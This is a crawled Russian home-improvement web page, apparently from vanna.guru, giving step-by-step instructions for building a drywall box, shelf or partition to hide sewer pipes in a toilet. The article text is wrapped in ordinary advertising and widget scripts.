

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vanna.guru/truby/korob-iz-gipsokartona-v-tualet-kak-skryt-trubu.html
body_size: 13410
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Как сделать короб из гипсокартона в туалет, маскирующий трубу, своими руками: подробная инструкция</title>
<meta name="description" content="Статья повествует о том, как канализационная труба может зашиться посредством короба в туалете. Дается подробная инструкция, как сделать стояк из гипсокартона своими руками."><meta name="keywords" content="короб гипсокартон туалет труба своими руками сделать"><link rel="canonical" href="https://vanna.guru/truby/korob-iz-gipsokartona-v-tualet-kak-skryt-trubu.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=1.4">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Как сделать короб из гипсокартона в туалет, маскирующий трубу, своими руками: подробная инструкция" property="og:title" />
<meta content="https://vanna.guru/truby/korob-iz-gipsokartona-v-tualet-kak-skryt-trubu.html" property="og:url" />
<meta content="https://vanna.guru/images/37470/bigCover.jpg" property="og:image" />
<meta content="Статья повествует о том, как канализационная труба может зашиться посредством короба в туалете. Дается подробная инструкция, как сделать стояк из гипсокартона своими руками." name="og:description" />
<meta content="Информационный сайт vanna.guru" property="og:site_name" />
<meta content="https://www.facebook.com/pages/vannaguru/1477418432559017" property="article:publisher" />
<meta content="https://www.facebook.com/pages/vannaguru/1477418432559017" property="article:author" />

<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Статья повествует о том, как канализационная труба может зашиться посредством короба в туалете. Дается подробная инструкция, как сделать стояк из гипсокартона своими руками."/>
<meta name="twitter:title" content="Как сделать короб из гипсокартона в туалет, маскирующий трубу, своими руками: подробная инструкция"/>
<meta name="twitter:site" content="@VannaGuru"/>
<meta name="twitter:domain" content="Информационный сайт vanna.guru"/>
<meta name="twitter:image:src" content="https://vanna.guru/images/37470/bigCover.jpg"/>
<meta name="twitter:creator" content="@VannaGuru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/MvL.S52z.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/aksessuary" rel="nofollow">Аксессуары</a>
</li><li><a href="/mebel" rel="nofollow">Мебель</a>
</li><li><a href="/otdelka" rel="nofollow">Отделка</a>
</li><li><a href="/santehnika" rel="nofollow">Сантехника</a>
</li><li class="active"><a href="/truby" rel="nofollow">Трубы</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-187096-16 -->
<div id="yandex_rtb_R-A-187096-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-16",
                renderTo: "yandex_rtb_R-A-187096-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://vanna.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://vanna.guru/truby" rel="v:url" property="v:title">Трубы</a></li><li><a href="https://vanna.guru/truby/korob-iz-gipsokartona-v-tualet-kak-skryt-trubu.html" rel="v:url" property="v:title">Короб из гипсокартона в туалет: как скрыть трубу?</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/aksessuary" rel="nofollow">Аксессуары</a>
                                <ul class="sub-menu">
                                <li><a href="/aksessuary/krasota" rel="nofollow">Красота</a>
                                </li>
                                <li><a href="/aksessuary/sovety" rel="nofollow">Советы</a>
                                </li>
                                <li><a href="/aksessuary/shtory" rel="nofollow">Шторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/boylery" rel="nofollow">Бойлеры</a>
                              </li>
                          <li>
                <a href="/ventilyaciya" rel="nofollow">Вентиляция</a>
                              </li>
                          <li>
                <a href="/mebel" rel="nofollow">Мебель</a>
                              </li>
                          <li>
                <a href="/osveschenie" rel="nofollow">Освещение</a>
                              </li>
                          <li>
                <a href="/otdelka" rel="nofollow">Отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka/dizayn" rel="nofollow">Дизайн</a>
                                </li>
                                <li><a href="/otdelka/kafelnaya-plitka" rel="nofollow">Кафельная плитка</a>
                                </li>
                                <li><a href="/otdelka/pol" rel="nofollow">Пол</a>
                                </li>
                                <li><a href="/otdelka/potolok" rel="nofollow">Потолок</a>
                                </li>
                                <li><a href="/otdelka/steny" rel="nofollow">Стены</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/santehnika" rel="nofollow">Сантехника</a>
                                <ul class="sub-menu">
                                <li><a href="/santehnika/vanny" rel="nofollow">Ванны</a>
                                </li>
                                <li><a href="/santehnika/gigienicheskiy-dush" rel="nofollow">Гигиенический душ</a>
                                </li>
                                <li><a href="/santehnika/dushevaya-kabina" rel="nofollow">Душевая кабина</a>
                                </li>
                                <li><a href="/santehnika/polotencesushitel" rel="nofollow">Полотенцесушитель</a>
                                </li>
                                <li><a href="/santehnika/rakovina" rel="nofollow">Раковина</a>
                                </li>
                                <li><a href="/santehnika/smesiteli" rel="nofollow">Смесители</a>
                                </li>
                                <li><a href="/santehnika/unitaz" rel="nofollow">Унитаз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/stiralnaya-mashina" rel="nofollow">Стиральная машина</a>
                              </li>
                          <li class="active">
                <a href="/truby" rel="nofollow">Трубы</a>
                                <ul class="sub-menu">
                                <li><a href="/truby/montazh" rel="nofollow">Монтаж</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>

          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/[base64]/[base64]/Qu9GL0LUg0Y3Qu9C10LrRgtGA0LjRh9C10YHQutC40LUg0L/QvtC70Ysg0L/QvtC0INC60LDRhNC10LvRjNC90YPRjiDQv9C70LjRgtC60YMsINC60LDQutC40LUg0LvRg9GH0YjQtT88L2Rpdj48cD7QmtCw0LrQvtC5INGN0LvQtdC60YLRgNC40YfQtdGB0LrQuNC5INGC0ZHQv9C70YvQuSDQv9C+0Lsg0LLRi9Cx0YDQsNGC0Ywg0L/QvtC0INC60LDRhNC10LvRjNC90YPRjiDQv9C70LjRgtC60YMsINC60LDQutC+0LzRgyDQsdGA0LXQvdC00YMg0L7RgtC00LDRgtGMINC/0YDQtdC00L/[base64]/RgNC10LTRgdGC0LDQstC70Y/QtdGCINGB0LjRgdGC0LXQvNCwINGC0LXQv9C70L7Qs9C+INCy0L7QtNGP0L3QvtCz0L4g0L/[base64]/0LvQvtCz0L4g0L/QvtC70LAg0L/QvtC0INC/0LvQuNGC0LrRgzog0YHQvtCy0LXRgtGLINC/0L4g0YPQutC70LDQtNC60LUg0Lgg0LLQuNC00LXQvjwvZGl2PjxwPtCa0LDQuiDRg9C60LvQsNC00YvQstCw0YLRjCDRgtC10L/Qu9GL0Lkg0L/QvtC7INC/0L7QtCDQv9C70LjRgtC60YMsINCy0LjQtNC10L4g0YPRgNC+0LrQuCDQv9C+INGD0LrQu9Cw0LTQutC1INC4INGB0L7QstC10YLRiyDRjdC60YHQv9C10YDRgtC+0LIg0L/QviDQvNC+0L3RgtCw0LbRgzwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/vasilev.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Васильев Пётр Васильевич" data-vname="Петра Васильевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-187096-12 -->
<div id="yandex_rtb_R-A-187096-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-12",
                renderTo: "yandex_rtb_R-A-187096-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- vanna guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="3240673296"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://vanna.guru/images/37470/bigCover.jpg">
<meta itemprop="description" content="Статья повествует о том, как канализационная труба может зашиться посредством короба в туалете. Дается подробная инструкция, как сделать стояк из гипсокартона своими руками.">

<h1 itemprop="name" id="article-title">Короб из гипсокартона в туалет: как скрыть трубу?</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/37470/kak-sdelat-korob-dlya-trub.jpg" alt="Короб для скрытия труб" title="Короб из  гипсокартона" width="300" height="203" class="alignleft">Всем нравится в чистом и красивом туалете. Гипсокартонный короб способен придать дизайну помещения завершенный вид, так как скроет все коммуникационные трубы и электропроводку, находящиеся в поле зрения.</p>

<p>Многие хозяева представляют громоздкую и тяжелую конструкцию, которую установить под силу только специалисту. На самом деле все не так сложно и вполне возможно его собрать своими руками. Сегодня на рынке гипсокартонный материал пользуется повышенным спросом. У него прекрасные свойства, в связи с чем можно великолепно облагородить туалет. Как сделать короб для труб в туалете? Как замаскировать канализационную трубу?</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#korob">Короб в туалете своими руками</a></li>
<li><a href="#chertezh">Чертеж короба</a></li>
<li><a href="#montazh">Монтаж короба</a></li>
<li><a href="#polka">Полка из гипсокартона для дизайна</a></li>
<li><a href="#pokrytie">Покрытие каркаса гипсокартонными листами</a></li>
<li><a href="#ustanovka">Установка перегородки из ГКЛ</a></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="korob">Короб в туалете своими руками</h2>



<p>Короб, который скроет почти весь стояк труб, сможет сделать мастеровитый хозяин, главное, что от него потребуется – это превратить короб в туалете в элемент интерьера. Перед началом работы следует определиться с местом установки гипсокартонного короба, он <strong>может располагаться на потолке или стене</strong>.</p>

<p>Заранее спланируйте ход всей работы, это поможет короб сделать качественно. Процесс разделите на четыре этапа, которые будут в себя включать: проектирование короба, установка, закрепление гипсокартонных листов на каркасе, заключительные работы по отделке.</p>

<p>Предварительно для работы <strong>заготовьте материалы и инструменты</strong>, вам потребуются:</p>

<ul class="accentblue">
	<li>Нож для резки ГКЛ,</li>
	<li>Нож-пила,</li>
	<li>Дисковый резак,</li>
	<li>Чтобы соединить профили потребуется просекатель,</li>
	<li>Для резки профилей - ножницы,</li>
	<li>Дрель-шуруповерт аккумуляторная,</li>
	<li>Рулетка с карандашом,</li>
	<li>Уровень,</li>
	<li>Молоток,</li>
	<li>Металлические профили,</li>
	<li>Дюбели,</li>
	<li>Клей,</li>
	<li>Саморезы,</li>
	<li>Электрорубанок.</li>
</ul>

<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 2;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit =3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="chertezh">Чертеж короба</h2>



<p><img src="/images/37471/korob-dlya-tualeta.jpg" alt="Короб из гипсокартона" title="Короб для коммуникаций в туалете" width="300" height="225" class="alignright">Когда место под короб найдено, берется бумага и <strong>наносится эскиз</strong> будущей конструкции. Затем производят замеры с помощью рулетки. Отмечают места крепления подвесов с несущими профилями. На одной линии с образованием сплошной плоскости располагаем точки крепления граней короба, это делается во избежание перекосов.</p>

<p>Работа начинается с крепления саморезами металлических профилей к подвесам. Получился каркас для короба. Позаботьтесь о прочности конструкции, учитывая вес труб, которые находятся внутри.</p>

<p>У профиля углы должны быть прямые, с расположением в вертикальной или горизонтальной плоскости. Если эти параметры учтены и соблюдены, то можно приступить к размещению на них ГКЛ. Листы гипсокартона крепят саморезами. При легких листах их склеивают, только с осторожностью, чтобы не допустить соприкосновения их с трубой. Иначе возникнет сильный шум с вибрацией трубы.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="montazh">Монтаж короба</h2>



<p>После разметки на полу, при установке простой конструкции, <strong>отвес переносится на потолок</strong>. Профиль закрепляется исключительно по вертикальным линиям. Если профиль достаточно длинный, то его сгибают на пол и на потолок, размещать следует строго по разметке, которую предварительно начертили. Интервал между дюбелями от 600 до 1000 мм.</p>

<p>Из профиля отрезается деталь, которая равна длине короба, ее следует уменьшить на 10 мм. С одного бока очищается на 55 см. Аналогично подготавливаем другую сторону. Детали крепятся с помощью дюбелей на торце направляющих.</p>

<p>После того делаем 2 ПС – профиля для стоек. Они устанавливаются в ПН-профили, которые располагаются на потолке и полу. Чтобы короб был более устойчив, устанавливаются перемычки на интервалах в 600мм. Если вы решили поставить три пояса жесткости, то устанавливают шесть коротких и три длинные перемычки. Они изготавливаются из оставшегося профиля.</p>

<p>Саморезами закрепляются длинные перемычки, после этого фиксируем короткие. Конструкция короба подготовлена для установки гипсокартона.</p>

<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_stat_id = 2;
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="polka">Полка из гипсокартона для дизайна</h2>



<p>Для маскировки трубы в туалете можно прибегнуть <strong>к полкам из гипсокартонных листов</strong>. Этапы монтажа несложные. Работу начинают с подготовки необходимых инструментов:</p>

<ul class="accentgreen">
	<li><img src="/images/37472/korob-iz-gipsokartona-v-tualet.jpg" alt="Короб из гипсокартона в туалет" title="Полки короб в туалете" width="300" height="225" class="alignright">Рулетка,</li>
	<li>Рейка-уровень,</li>
	<li>Отвес,</li>
	<li>Кисть и карандаш,</li>
	<li>Шуруповерт,</li>
	<li>Нож,</li>
	<li>Наждачная бумага,</li>
	<li>Ножовка,</li>
	<li>Молоток,</li>
	<li>Плоскогубцы.</li>
</ul>

<p>Каркас полки устанавливается таким образом, чтобы полка скрывалась в нише. Основу полки изготавливают из профиля. Для этих целей стоит взять <strong>профиль размерами 50 на 25 см</strong>. Применяя отвес, производят разметку стены. Каркас на стене закрепляется шуруповертом.</p>

<p>Направляющие крепят на профиль, они нужны для придания каркасу полки нужного объема. Прикрепляем направляющие на пол и потолок.</p>

<p>Следующий этап начинается обшивкой гипсокартонными листами. Они крепятся саморезами, которые вкручиваются в ГКЛ и отверстие профиля.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="pokrytie">Покрытие каркаса гипсокартонными листами</h2>



<p>Подготовьте заранее гипсокартон. Измерьте полки и отметьте величины на листах. Для получения нужной детали, один слой листа нужно прорезать. Трещина, которая получилась в результате этой манипуляции, надламывается, снизу подрезается второй слой. Концы следует зачистить наждачной бумагой. Их закрепляют дюбелями на каркасе.</p>

<p>Между листами образовались стыки, которые замазываются слоем в 2 мм шпатлевкой. Шпатлевочными уголками обклеиваются углы конструкции.</p>

<p>Замаскировать трубу в туалете можно перегородкой из гипсокартона и металлических профилей.</p>

<p>В работе вам <strong>понадобятся такие материалы:</strong></p>

<ul class="accentred">
	<li><img src="/images/37473/kak-zashit-truby-gipsokartonom.jpg" alt="Какие материалы потребуются" title="Расходные материалы для короба" width="300" height="225" class="alignright">Металлический профиль,</li>
	<li>Саморезы,</li>
	<li>Нож,</li>
	<li>Гипсокартон,</li>
	<li>Дюбели,</li>
	<li>Дрель,</li>
	<li>Шпатлевка,</li>
	<li>Дюбели,</li>
	<li>Дверные петли,</li>
	<li>Армированная лента.</li>
</ul>

<h2 id="ustanovka">Установка перегородки из ГКЛ</h2>

<p>Сначала производится установка каркаса из профилей. Создается чертеж будущей конструкции. Все детали проходят разметку на полу, затем переходят на потолок, на котором также делается отметка под перегородку.</p>

<p>Устанавливаются направляющие, которые крепятся дюбелями. В верхнюю и нижнюю направляющую крепят профили, учитывая между ними <strong>интервал в 60 см</strong>. Закрепляют их шурупами.</p>

<p>Каркас готов. Далее следует взять гипсокартон и обшить его листами. Лист кладут на твердую поверхность и режут ножом по подготовленным размерам.</p>

<p>Края обрабатывают рубанком или зачищают. При помощи саморезов листы крепятся в интервале 25 см. Их ввинчивают под прямым углом на глубину 1 мм.</p>

<p>Перегородка смонтирована, следующим шагом станет обработка стыков. Их покрывают армированной лентой. Угловые профили ставятся на углы конструкции, шпатлевкой обрабатывают стыки.</p>

<p>Перегородка полностью закрывает канализационную трубу. Ее можно оборудовать дверцами, которые позволят осматривать трубы. Они устанавливаются при помощи дверных петель, креплением которых служит деревянный брус. Дверцы также обшиваются листами гипсокартона. Между потолком и обшивкой <strong>оставляется расстояние в 1 см</strong>. Гипсокартон часто используют для выравнивания потолка в туалете. Его устанавливают на профиль или приклеивают непосредственно к потолку.</p>

<p>Таким образом, установка гипсокартонного короба своими руками не вызывает каких-либо трудностей, и при желании все вышеописанные операции можно выполнить самостоятельно.</p>

<p><iframe src="https://www.youtube.com/embed/3ZT3WAk6t5Q"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_stat_id = 10;
yandex_direct_limit = 4;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="55">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/3/smallpreview.png" alt="Фотография Евгения Антоновича" class="authorava" width=40 height=40>
		<a href="/expert/polikarpov.html" rel="nofollow" class="authorlink">Поликарпов Евгений Антонович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="4513" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">55</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/37892/bigCover.jpg);">
      <a href="/truby/kak-ustranit-zasor-v-vannoy-sposoby-resheniya-problemy.html" title="Как устранить засор">Как устранить засор в ванной – способы решения проблемы</a>
    </div>
      <div class="item" style="background-image: url(/images/37995/bigCover.jpg);">
      <a href="/truby/chem-prochischat-zasor-v-kanalizacionnyh-trubah.html" title="Как прочистить трубы">Чем прочищать засор в канализационных трубах</a>
    </div>
      <div class="item" style="background-image: url(/images/38149/bigCover.jpg);">
      <a href="/truby/samoreguliruyuschiy-teplyy-greyuschiy-kabel-vnutri-vodoprovoda.html" title="Что такое греющий кабель?">Саморегулирующий теплый греющий кабель внутри водопровода</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-187096-13 -->
<div id="yandex_rtb_R-A-187096-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-13",
                renderTo: "yandex_rtb_R-A-187096-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 126,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-187096-15 -->
<div id="yandex_rtb_R-A-187096-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-15",
                renderTo: "yandex_rtb_R-A-187096-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
